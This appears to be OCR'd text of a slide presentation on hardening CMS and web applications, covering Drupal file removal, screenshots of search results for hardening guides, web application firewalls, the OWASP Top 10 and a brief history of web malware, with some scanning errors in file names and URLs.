If you're not up-to-date with the latest security updates, potential intruders can simply find out which vulnerabilities are applicable to your Drupal site.

Therefore, in order to make the Drupol fingerprinting a bit harder, you should remove the following default files after you successfully installed Drupal:

- · CHANGELOG.TVT
- COPYRIGHT.txt
- · INSTALL.mysgl.txt
- · INSTALL.pgsgl.txt
- · INSTALL solite.txt
- · INSTALL.DIT
- · LICENSE.txt
- · MAINTAINERS.txt
- · UPGRADE.txt
- · Install\_oho

#### 2. Disable unneeded modules

Disable a much modules as you can. If you don't need certain optional core modules (e.g. "Comment", "Color", etc.), then disable them. First of all, it will save processing time when rendering pages since Drupal needs to perform less checks.

Second, if security vulnerabilities are found in one of these modules, then you're not at risk. This doesn't mean that you don't have to upgrade to the newest release, but at least it gives you some more time to upgrade.

Add new comment.

#### magento hardening guide





Ongeveer 194.000 resultaten (0,24 seconders)

\* Magento - Magento hardening - How do I? Questions - eCommerce ... www.magentocommerce.com/boards/ /44446/ - Vertaal deze pagina -Alle resultaten van www.magentocommerce.com blokkeren 3 berichten - 2 auteurs - Laatste bericht: 24 juni 2009 Ok, now I have my brand new Magento installation working and exposed! ... I'm confused about the permissions, in the install guide they say to ...

Meer discussieresultaten

Magento - Knowledge Base - Magento Installation Guide ... www.magentoconvnerce.com/.../magento-installa... - Vertaal deze pagina Magento is the eCommerce software platform for growth that promises to ...

Magento - Wiki - Magento Filesystem Permissions www.magentocommerce.com/.../magento\_filesyst... - Vertaal deze pagina 20 Aug 2011 - Knowledge Base · Webinars · Screencasts · Magento User Guide ...

Meer resultaten van magentocommerce.com weergeven

Designer's Guide to Magento PDF download . Inchoo inchoo.net/.../magento/designers-guide-to-magent... - Vertaal deze pagina 6 Jun 2008 - I'm the type of guy who likes to have clean documents, so I decided to create printable PDF of the official Magento Designer's Guide ...

#### Magento > Optimizations - Crucial Web Hosting

www.crucialwebhost.com/magente/optimizations/ - Vertaal deze paginal

When other hosting companies say they're optimized for Magento, what they really mean is, "Yes, we meet the system requirements for Magento." It's a term that ...



Geavenc

Ongevreer 31,500 resultaten (0,28 seconderi)

RE: Liferay Security - Forums - Liferay.com www.liferay.com/c/message.../find\_message?... - Vertaal deze pagina -Alle resultaten van www.liferay.com blokkeren 10 berichten - 7 auteurs - Laatste bericht: 23 april 2010 RE: Liferay Security. ... Any idea how liferay handles such scenarios? .... hardening is always driven by customer environment requirements. ...

Meer discussieresultaten

Port Portal Administrator's Guide - Index of - Liferay docs. liferay.com/portal/5.2/official/liferay-administration-guide.pdf Bestandsformaat: PDF/Adobe Acrobat 28 Apr 2009 - Liferay Administrator's Guide by Richard L. Sezov, Jr. ...

Enterprise Edition (EE) - FAQ - Liferay.com www.liferay.com/products/liferay-portal/ee/fag - Vertaal deze pagina Liferay Portal Enterprise Edition (EE) offers a more hardened, stable ...

Administration - Liferay.com www.liferay.com/.../liferay.../editions-of-lifer-3 - Vertaal deze pagina

Liferay Portal 6.0 - Administration Guide ... Hardened for security and ...

+ Moor resultaten van liferay.com weergeven

man Liferay Portal 4.0 - User Guide

www.plandetudes.ch/c/...library/get\_file?... - Vertaal deze pagina Bestandsformast: PDF/Adobe Acrobat - Snelle weergave This document is intended as a reference guide for Liferay Portal 4.0. It is still a work in progress and currently at. Release Candidate 1. Contributions are ...





Ongeveer 216,000 resultaten (0,25 seconder).

#### Alfresco Documentation and Online Help

www.alfresco.com/resources/documentation/ - Vertaal deze pagina Altresco documentation, including simple install guides, detailed installation and configuration documentation, and getting started guides for each application.

### Template Guide - AlfrescoWiki

wiki alfresco com/wiki/Template Guide - Vertaal deze pagina 7 May 2010 - The guide to URL Addressability contains examples on how to ...

### Developer Guide - alfrescowiki

wiki.alfresco.com/wiki/Developer\_Quide - Vertaal deze pagina 10 Jun 2010 - Welcome to the Alfresco Developer Guide....

Meet resultaten van alfresco.com weergeven

P<sup>or</sup> Policy AI Fresco Dining and Other Structures ... - Harden Shire C... www.harden.nsw.gov.auffles/.../AlFreeco.pdf - Vertaal deze pagina Bestandsformaat: PDF/Adobe Acrobat - Snelle weergave of Harden/Mumumburrah and the commercial areas of any other ... footpaths within the Harden Shire. .... APPLICATION CHECKLIST - ALFRESCO DINING ...

Alfresco 3.3g installation on CentOS 5.5 64-bit Linux server... www.handlewithlinux.com/node/.../related\_links - Vertaal deze pagina The following guide will show you how to install a CentOS 5.5 64-bit Linux server based Alfresco ECM server. CentOS Linux distribution is amongst the most ...

Alfresco Day Madrid - Toni de la Fuente - Roadmap 2011 www.slideshare.net/.../altresco-d... - Verenigde Staten - Vertaal deze pagina Alfresco 2011 Product RoadmapToni de la FuenteSenior Solutions ... Swift Hardening: Cluster- Benchmark o Sizing Guidelines- Cluster Protocols o WebDAV, ...





Ongeveer 13,600,000 misultaten (0,28 seconden)

### \* VMware Infrastructure 3 Security Hardening Guide

www.vmwans.com/nesources/technesources/726 - Vertaal deze pagina 6 Jul 2008 - VMware Infrastructure 3 Security Hardening ... This guide is for ESX 3.5 and VirtualCenter 2.5. ... Cloud Solutions for Developers and ISVs ...

### VMware vCloud Director Security Hardening Guide

www.vittware.com/nesources/technesources/10138 - Vertaal deze pagina 10 Sep 2010 - The VMware® vCloud™ Director Security Hardening Guide helps ...

+ Meer resultaten van virtware.com weergeven

#### System hardening guidelines for Amazon EC2 | Cloudiguity

www.cloudiguity.com/.../system-hardening-guide... - Vertaal deze pagina 24 Apr 2009 - One of the biggest questions we get from Clients is is Amazon EC2 secure . That is like saying is my Vanilla network secure. Like anything you ...

Paper, VMware vCloud Director Security Hardening Guide cloudcomputing info/.../paper-virriware-voloud-d.... - Vertaal deze pagina 23 Sep 2010 - At the beginning of the month VMware finally released its long awaited cloud management solution called vCloud Director (formerly Project ...

VMware vCloud Director Security Hardening Guide - Yellow Bricks www.yellow-bricks.com/.../wmagre-voloud-direct... - Vertaal deze pagina. 16 Sep 2010 - The VMware® vCloud™ Director Security Hardening Guide helps users who are embarking into the journey of cloud computing understand ...

### myvirtualcloud.net » VMware View Security Hardening and Anti ...

myvirtualcloud.net > news - Vertaal deze pagina

28 Mar 2011 - A white paper is an authoritative report or guide that helps solve a problem. ... This document provides hardening practices you can consider to ...







# **The GAP**

Hardening applications is not only: Hardening the architecture (DMZ, reverse proxy,..) Hardening the OS Hardening the web server Hardening applications is: Building and maintaining secure code OWASP Top 10 Application Security Risks



# **Hardening applications?**

Hardening is eliminating vulnerabilities by: Disabling unneeded services/functions Limiting access to specific IP addresses/users… How can you harden an application? Disable admin access Disable CMS Do you know all the security bugs in an application that was build during 1 year by 10 people?



# **Hardening applications?**

Most used solution today: web application firewall: Detect attacks

Block attacks (if you have a WAF, are you sure it's blocking?)

Alert and react

But to be effective you need to know the vulnerabilities in the application  $=$  virtual patching



# **OWASP Top 10**





# **Hardening OS and Network**



# **Web application firewall**



### **Analyzing the effectiveness of web application firewalls – Larry Suto 11/11**



**OWAS** 

# **History of malware attacks**

Malware attacks against web applications started years ago:

- Code Red in 2001: buffer overflow in IIS
- Santy in 2004: phpBB command execution
- Asprox in 2008: SQL Injection -Infected 6 million URLs on 153.000 websites
- Lizamoon in 2011: SQL Injection Infected 1.5 million URLs



# **Hardening OS, network and WAF**



# **Malware vs hardening**

Hardening OS, infra & WAF will stop most mass malware attacks

Can we go have a beer now?

What about:







### **The end point is the weakest link**

